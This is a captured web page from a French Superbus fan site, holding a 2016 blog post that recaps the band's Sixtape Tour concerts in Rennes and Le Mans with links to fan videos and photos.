	<li id="menu-item-4731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4731"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sixtape-tour/">Sixtape Tour</a></li>
	<li id="menu-item-8674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://welovesuperbus.com/retour-sur-les-lives/xx-tour/">XX Tour</a></li>
	<li id="menu-item-9912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9912"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-tournee-okko/">OK KO Tour</a></li>
	<li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://welovesuperbus.com/retour-sur-les-lives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9916"><a>ARCHIVES</a>
<ul class="sub-menu">
	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://welovesuperbus.com/archives/periode-aeromusical/">Période Aéromusical</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://welovesuperbus.com/archives/periode-popngum/">Période Pop’N’Gum</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://welovesuperbus.com/archives/periode-wow/">Période Wow</a></li>
	<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4716"><a href="https://welovesuperbus.com/archives/periode-lova-lova/">Période Lova Lova</a></li>
	<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://welovesuperbus.com/archives/periode-happy-busday/">Période Happy BusDay</a></li>
	<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://welovesuperbus.com/archives/periode-sunset/">Période Sunset</a></li>
	<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="https://welovesuperbus.com/archives/periode-sixtape/">Période Sixtape</a></li>
	<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://welovesuperbus.com/archives/periode-xx/">Période XX</a></li>
	<li id="menu-item-10377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10377"><a href="https://welovesuperbus.com/archives/periode-okko/">Période OK KO</a></li>
	<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://welovesuperbus.com/archives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9917"><a>BIO</a>
<ul class="sub-menu">
	<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4793"><a href="https://welovesuperbus.com/biographies/page-1/">Le groupe</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://welovesuperbus.com/biographies/jenn/">Jenn</a></li>
	<li id="menu-item-4725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4725"><a href="https://welovesuperbus.com/biographies/patrice/">Patrice</a></li>
	<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="https://welovesuperbus.com/biographies/mitch/">Mitch</a></li>
	<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4728"><a href="https://welovesuperbus.com/biographies/francois/">François</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://welovesuperbus.com/biographies/batteurs/">Batteurs</a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://welovesuperbus.com/biographies/projets-paralleles/">Projets parallèles</a></li>
</ul>
</li>
<li id="menu-item-9918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9918"><a>DISCO</a>
<ul class="sub-menu">
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="https://welovesuperbus.com/discographie/aeromusical/">Aéromusical</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4738"><a href="https://welovesuperbus.com/discographie/popngum/">Pop’N’Gum</a>
	<ul class="sub-menu">
		<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://welovesuperbus.com/discographie/popngum/reedition-de-png/">Réédition de Pop’N’Gum</a></li>
	</ul>
</li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4740"><a href="https://welovesuperbus.com/discographie/wow/">Wow</a>
	<ul class="sub-menu">
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://welovesuperbus.com/discographie/wow/live-a-paris/">Live à Paris</a></li>
	</ul>
</li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://welovesuperbus.com/discographie/lova-lova/">Lova Lova</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://welovesuperbus.com/discographie/happy-busday/">Happy BusDay</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://welovesuperbus.com/discographie/sunset/">Sunset</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4829"><a href="https://welovesuperbus.com/discographie/sixtape/">Sixtape</a></li>
	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href="https://welovesuperbus.com/discographie/charts/">Charts</a></li>
</ul>
</li>
<li id="menu-item-9919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9919"><a>LES +</a>
<ul class="sub-menu">
	<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://welovesuperbus.com/lesplus/audios/">Audios</a></li>
	<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://welovesuperbus.com/lesplus/merchandising-et-collectionnables/">Merchandising et collectionnables</a></li>
	<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6260"><a href="https://welovesuperbus.com/lesplus/tablatures/">Tablatures</a></li>
	<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://welovesuperbus.com/lesplus/liens-utiles/">Liens Utiles</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://welovesuperbus.com/a-propos/">A PROPOS</a></li>
</ul>				</nav><!-- #main-navigation -->

				</div>

										<a href="http://welovesuperbus.com"><img id="header-img" src="http://welovesuperbus.com/wp-content/uploads/2023/10/ban_wl_aseptise.png" alt="Header" /></a>	

				
		</header>

<!-- #masthead -->
		
				
					
		<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-5278" class="post-5278 post type-post status-publish format-standard has-post-thumbnail hentry category-on-tour category-retour-sur-les-lives-on-tour tag-concert tag-concerts tag-etage tag-le-mans tag-oasis tag-rennes tag-retour-sur-les-lives tag-rsll tag-sixtape-tour">

	<img width="900" height="400" src="https://welovesuperbus.com/wp-content/uploads/2016/11/15055727_10209805678811609_4282640835591967847_n-900x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />
	<header class="entry-header">

		<h1 class="entry-title">Ils Mans t&rsquo;Rennes au bout de la nuit : retour sur Rennes et Le Mans</h1>
		<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans/" title="11 h 54 min" rel="bookmark"><time class="entry-date published updated" datetime="2016-11-19T11:54:16+01:00">19 novembre 2016</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/on-tour/" rel="category tag">On Tour</a>, <a href="https://welovesuperbus.com/category/on-tour/retour-sur-les-lives-on-tour/" rel="category tag">Retour sur les lives</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		<p style="text-align: justify;">De nouveau à l&rsquo;Ouest, Bretagne et Pays de la Loire, Superbus ont enchaîné un concert à Rennes (17/11) et Le Mans (18/11). Retour sur ces lives. (Et oui, notre compétition interne sur les titres d&rsquo;article vient de prendre un nouveau niveau !)</p>
<p><strong>17/11 : Rennes, L’étage</strong></p>
<p><img loading="lazy" class="wp-image-5283 aligncenter" src="http://welovesuperbus.com/wp-content/uploads/2016/11/15048037_1803169353257001_3772994083656564736_n.jpg" alt="15048037_1803169353257001_3772994083656564736_n" width="624" height="312" srcset="https://welovesuperbus.com/wp-content/uploads/2016/11/15048037_1803169353257001_3772994083656564736_n.jpg 1080w, https://welovesuperbus.com/wp-content/uploads/2016/11/15048037_1803169353257001_3772994083656564736_n-300x150.jpg 300w, https://welovesuperbus.com/wp-content/uploads/2016/11/15048037_1803169353257001_3772994083656564736_n-768x384.jpg 768w, https://welovesuperbus.com/wp-content/uploads/2016/11/15048037_1803169353257001_3772994083656564736_n-1024x512.jpg 1024w" sizes="(max-width: 624px) 100vw, 624px" /></p>
<p style="text-align: justify;">Le Sixtape Tour a fait escale a Rennes pour un sympathique concert devant un public chaleureux et conquis, la preuve en est que Jenn s&rsquo;est même amusée à <a href="https://www.instagram.com/p/BM7X-3wjUIF/">filmer le public en train de chanter sur Butterfly</a>. Il n&rsquo;y avait pas de première partie. Et le nouveau <em>truc </em>de la tournée, Michel Président s&rsquo;est encore fait ce soir là ! En images :</p>
<ul>
<li style="text-align: justify;">Vidéos courtes : <a href="https://www.instagram.com/p/BM4wDKel2uU/?tagged=superbus">4 Tourments</a> ; <a href="https://www.instagram.com/p/BM7N6Akj7Z1/?tagged=superbus">Apprends-Moi</a> ; <a href="https://www.instagram.com/p/BM7PWv6DDwR/?tagged=superbus">Butterfly</a> (<a href="https://www.instagram.com/p/BM9XebJhr4j/?tagged=superbus">x2</a>) ; <a href="https://www.instagram.com/p/BM9TGVkBTBM/?tagged=superbus">Final</a> <a href="https://www.instagram.com/p/BM7X-3wjUIF"> </a></li>
<li style="text-align: justify;">Photos : <a href="https://www.facebook.com/kilouhh/posts/10209805465486276">Album de Christelle Bellier sur Facebook</a></li>
</ul>
<p><strong>18/11 : Le Mans, L&rsquo;Oasis</strong></p>
<figure id="attachment_5284" aria-describedby="caption-attachment-5284" style="width: 576px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-5284" src="http://welovesuperbus.com/wp-content/uploads/2016/11/15035765_1188228691255703_5594369003834310656_n.jpg" alt="15035765_1188228691255703_5594369003834310656_n" width="576" height="325" srcset="https://welovesuperbus.com/wp-content/uploads/2016/11/15035765_1188228691255703_5594369003834310656_n.jpg 640w, https://welovesuperbus.com/wp-content/uploads/2016/11/15035765_1188228691255703_5594369003834310656_n-300x169.jpg 300w" sizes="(max-width: 576px) 100vw, 576px" /><figcaption id="caption-attachment-5284" class="wp-caption-text"><em>Photo par @lejusir sur Instagram</em></figcaption></figure>
<p style="text-align: justify;">Le lendemain c&rsquo;était donc au Mans que la tournée s&rsquo;est poursuivie. Il n&rsquo;y avait pas de première partie non plus. Retours :</p>
<ul>
<li style="text-align: justify;">Vidéos : <a href="https://www.youtube.com/watch?v=nbNf4nazarw">extraits (Intro, Travel The World, Ça Mousse, Smith&rsquo;N&rsquo;Wesson, Next Summer, Impensablement)</a></li>
<li style="text-align: justify;">Vidéos courtes : <a href="https://twitter.com/ludidu28/status/799743986059591680">Strong And Beautiful</a> ; <a href="https://twitter.com/ludidu28/status/799742886334070784">Lola</a></li>
<li style="text-align: justify;">Photos : <a href="https://www.facebook.com/julesjuliojulesFR/posts/1858561744362695">Album de Jules Monnier sur Facebook</a></li>
</ul>
<p><em>Photo de couverture par <a href="https://www.facebook.com/kilouhh/posts/10209805465486276">Christelle Bellier</a>.</em></p>
		<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://welovesuperbus.com/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans/"
    dc:identifier="https://welovesuperbus.com/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans/"
    dc:title="Ils Mans t&rsquo;Rennes au bout de la nuit : retour sur Rennes et Le Mans"
    trackback:ping="https://welovesuperbus.com/ils-mans-trennes-au-bout-de-la-nuit-retour-sur-rennes-et-le-mans/trackback/" />
</rdf:RDF> -->
		<div class="page-links"></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-tags clearfix">
			<span class="meta-tags">
				<a href="https://welovesuperbus.com/tag/concert/" rel="tag">concert</a><a href="https://welovesuperbus.com/tag/concerts/" rel="tag">concerts</a><a href="https://welovesuperbus.com/tag/etage/" rel="tag">Etage</a><a href="https://welovesuperbus.com/tag/le-mans/" rel="tag">Le Mans</a><a href="https://welovesuperbus.com/tag/oasis/" rel="tag">Oasis</a><a href="https://welovesuperbus.com/tag/rennes/" rel="tag">Rennes</a><a href="https://welovesuperbus.com/tag/retour-sur-les-lives/" rel="tag">retour sur les lives</a><a href="https://welovesuperbus.com/tag/rsll/" rel="tag">rsll</a><a href="https://welovesuperbus.com/tag/sixtape-tour/" rel="tag">sixtape tour</a>			</span>
		</div><!-- .entry-tags -->

			
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://welovesuperbus.com/le-bus-repart-retour-sur-sausheim-et-saint-quentin/" rel="prev">&laquo; Le bus repart : retour sur Sausheim et Saint-Quentin</a></div><div class="nav-next"><a href="https://welovesuperbus.com/la-ligne-de-lest-retour-sur-nancy-le-plateau-de-lyon-et-marseille/" rel="next">La ligne de l&rsquo;Est : retour sur Nancy, le plateau de Lyon et Marseille &raquo;</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<div class="widget-wrap"><aside id="categories-3" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Catégories</h3></div><form action="https://welovesuperbus.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="515">Autres</option>
	<option class="level-0" value="461">Dossiers</option>
	<option class="level-0" value="711">OK KO</option>
	<option class="level-0" value="34">On Tour</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Retour sur les lives</option>
	<option class="level-0" value="130">Projets parallèles</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Téléphone Tribute</option>
	<option class="level-0" value="33">Promotion et médias</option>
	<option class="level-0" value="278">Sixtape</option>
	<option class="level-0" value="35">Sunset</option>
	<option class="level-0" value="595">XX</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside></div><div class="widget-wrap"><aside id="text-5" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Vidéo de la semaine</h3></div>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/0IZ5S0TQhh8" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>



<!---<iframe frameborder="0" src="https://www.dailymotion.com/embed/video/x9kat2y" allowfullscreen  ></iframe>---></div>
		</aside></div><div class="widget-wrap"><aside id="text-2" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Facebook</h3></div>			<div class="textwidget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v8.0" nonce="sFdeYXwO"></script>

<div class="fb-page" data-href="https://www.facebook.com/welovesuperbus" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/welovesuperbus" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/welovesuperbus">We Love Superbus</a></blockquote></div></div>
		</aside></div><div class="widget-wrap"><aside id="text-7" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Instagram</h3></div>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_fixed_height" style="padding-bottom: 10px; width: 100%; height: 410px;"	 data-feedid="*1"  data-res="thumb" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="5278" data-locatornonce="53354b6fb8" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/welovesuperbus/" title="@welovesuperbus">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-fra3-1.cdninstagram.com/v/t51.2885-19/444481395_1112401606481893_9097436855341445991_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy43MjAuQzMifQ%3D%3D&amp;_nc_ohc=T-rBLNLxIZMQ7kNvwGBg9KM&amp;_nc_oc=AdmOnyf1tid_UrEHNiRezEUHyEp5LZidIytq2THnNpHlgrhLw6WOgcOB6891ElX3rxA&amp;_nc_zt=24&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGSdQyoAHCbdIj8nJ9EorZapnoBkg3lPjYTQ5ZSqi2q4bEwSqqEVhPTB-Yd_CjXFSMfloAsDaXlEA&amp;oh=00_AfvoGAI5WCf0smBGul5tjZMx_1tr8E2nL5V3aqDfhqi5xw&amp;oe=6983C9D3">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://welovesuperbus.com/wp-content/uploads/sb-instagram-feed-images/welovesuperbus.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>welovesuperbus</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18517235545066528" data-date="1766998823">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS13BuNgWdl/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PaNIuFbGWBsQ7kNvwHOqhHI&#038;_nc_oc=Adn_KkOETUrLAikiMbdeJhquELv8jKIsf7xW9QYId1Mr3yS81omus8hOGXB1ROVQn_g&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v8CW4C3saZ61paSafWCikQ&#038;oh=00_AfsG6FiD2hSYG72aySUai4grUBGdSUwqpfcgmBAubvaxsg&#038;oe=6983C8BD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PaNIuFbGWBsQ7kNvwHOqhHI&amp;_nc_oc=Adn_KkOETUrLAikiMbdeJhquELv8jKIsf7xW9QYId1Mr3yS81omus8hOGXB1ROVQn_g&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_AfsG6FiD2hSYG72aySUai4grUBGdSUwqpfcgmBAubvaxsg&amp;oe=6983C8BD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PaNIuFbGWBsQ7kNvwHOqhHI&amp;_nc_oc=Adn_KkOETUrLAikiMbdeJhquELv8jKIsf7xW9QYId1Mr3yS81omus8hOGXB1ROVQn_g&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_AfsG6FiD2hSYG72aySUai4grUBGdSUwqpfcgmBAubvaxsg&amp;oe=6983C8BD&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nfull.webp&quot;}">
			<span class="sbi-screenreader">Vous n&#039;avez pas gagné à notre concours pour rempor</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vous n&#039;avez pas gagné à notre concours pour remporter un vinyle clear de Lova Lova ? Petit lot de consolation : @pulse_mania vous offre 10% de réduction avec le code WLS, valable jusqu&#039;au 31 décembre à minuit. Profitez-en vite !
➡️ pulse-mania.fr/collections/superbus

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18387126340195638" data-date="1766426411">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSkzPPPjRQg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=D2bFGsig7OYQ7kNvwEzRPmL&#038;_nc_oc=AdloZFt1f_6bmaN_T6sAsL1-Wa4eUMpN_fcpEpvrJv01PbRX0YpS0hRn0v1B6rC1XfE&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=v8CW4C3saZ61paSafWCikQ&#038;oh=00_AfuW9XzGL252p33TBMnR9HQuS7mXkTfMFxWo95xhGsujSA&#038;oe=6983D497" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=D2bFGsig7OYQ7kNvwEzRPmL&amp;_nc_oc=AdloZFt1f_6bmaN_T6sAsL1-Wa4eUMpN_fcpEpvrJv01PbRX0YpS0hRn0v1B6rC1XfE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_AfuW9XzGL252p33TBMnR9HQuS7mXkTfMFxWo95xhGsujSA&amp;oe=6983D497&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=D2bFGsig7OYQ7kNvwEzRPmL&amp;_nc_oc=AdloZFt1f_6bmaN_T6sAsL1-Wa4eUMpN_fcpEpvrJv01PbRX0YpS0hRn0v1B6rC1XfE&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=v8CW4C3saZ61paSafWCikQ&amp;oh=00_AfuW9XzGL252p33TBMnR9HQuS7mXkTfMFxWo95xhGsujSA&amp;oe=6983D497&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nfull.webp&quot;}">
			<span class="sbi-screenreader">Rendez-vous sur notre site welovesuperbus.com pour</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rendez-vous sur notre site welovesuperbus.com pour le petit point média de cette fin d&#039;année ! Avec nottament le dernier passage de Jenn sur RTL2, dans l&#039;émission Foudre avec Waxx, où elle a repris Jingle Bell Rock 🎄

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18196101205330744" data-date="1766230265">
	<div class="sbi_photo_wrap">
